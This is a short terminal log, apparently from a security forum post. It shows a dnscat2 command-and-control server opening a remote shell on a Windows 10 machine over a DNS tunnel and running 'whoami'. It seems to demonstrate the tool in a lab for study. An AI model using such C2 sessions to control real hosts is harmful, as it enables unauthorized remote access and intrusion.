 command (DESKTOP-CLO36PM) 1> shell
Sent request to execute a shell
command (DESKTOP-CLO36PM) 1> New window created: 2
Shell session created!
Client sent a bad sequence number (expected 22958, received 22948); re-sending
Client sent a bad sequence number (expected 22958, received 22948); re-sending
Client sent a bad sequence number (expected 22958, received 22948); re-sending
session -i 2
New window created: 2
history_size (session) => 1000
Session 2 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
Microsoft Windows [ 10.0.19044.2486]
(c) Microsoft Corporation
C:\Users\Boom\Desktop\dnscat2-v0.07-client-win32>
cmd.exe (DESKTOP-CLO36PM) 2> whoami
cmd.exe (DESKTOP-CLO36PM) 2> whoami
desktop-clo36pm\boom
C:\Users\Boom\Desktop\dnscat2-v0.07-client-win32>
先知社区